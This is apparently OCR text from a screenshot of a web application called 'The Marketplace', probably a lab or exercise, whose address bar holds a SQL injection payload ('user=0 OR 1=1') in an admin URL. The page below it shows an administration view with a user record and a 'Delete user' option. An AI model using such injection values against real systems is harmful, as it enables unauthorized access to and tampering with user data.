 10.10.1.60/admin?user=0 OR 1=1
The Marketplace
Home | Administration p
User 1
User system
ID: 1
Is administrator: false
Delete user